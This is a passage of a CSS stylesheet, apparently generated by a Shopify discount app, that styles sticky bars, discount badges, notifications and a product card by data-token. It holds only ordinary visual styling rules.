.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M2UZL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - M2UZL {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='M2UZL'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - Z22BE {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='Z22BE'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - A09VJ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A09VJ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - A09VJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='A09VJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - JN32J {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='JN32J'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - B8IV2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='B8IV2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9JIT4 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9JIT4']{border-style: solid; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:0px;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-box{background-color:rgb(159, 46, 223);}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 9JIT4 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='9JIT4'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - GENYT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GENYT']{border-style: solid; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:0px;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-box{background-color:rgb(159, 46, 223);}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GENYT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GENYT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - XNWPZ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='XNWPZ']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - XNWPZ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='XNWPZ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - WPWTN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WPWTN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - IIH7Y {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IIH7Y']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - IIH7Y {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IIH7Y'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - DTNUG {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='DTNUG'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - LVBUR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LVBUR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - LVBUR {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='LVBUR'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - ZT3LK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ZT3LK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 0RVGQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0RVGQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - EM05U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EM05U']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - OPD9U {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='OPD9U'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - OILRS {%- endcomment -%}*/
.limoniapps-notification[data-token='OILRS'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='OILRS']{border-style: none; border-radius: 0px;border-color:rgb(8, 141, 217);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(220, 242, 255);background-image:linear-gradient(180deg, rgb(220, 242, 255), rgb(8, 141, 217));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='OILRS'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(8, 141, 217);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(220, 242, 255);background-image:linear-gradient(180deg, rgb(220, 242, 255), rgb(8, 141, 217));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='OILRS'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='OILRS'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='OILRS'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-close{color:rgb(220, 242, 255);font-size:0px;}
.limoniapps-notification[data-token='OILRS'] .limoniapps-minimize svg{fill:rgb(220, 242, 255);width:24px;height:24px;}
.limoniapps-notification[data-token='OILRS'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='OILRS']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - OILRS {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='OILRS']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Notification - GUFQC {%- endcomment -%}*/
.limoniapps-notification[data-token='GUFQC'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='GUFQC']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='GUFQC'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='GUFQC'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='GUFQC']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - GUFQC {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GUFQC']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - D3ALR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='D3ALR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - GR2ED {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GR2ED']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - RDB1R {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='RDB1R']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Sticky bar - 9X6XN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9X6XN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - GF254 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-image{}
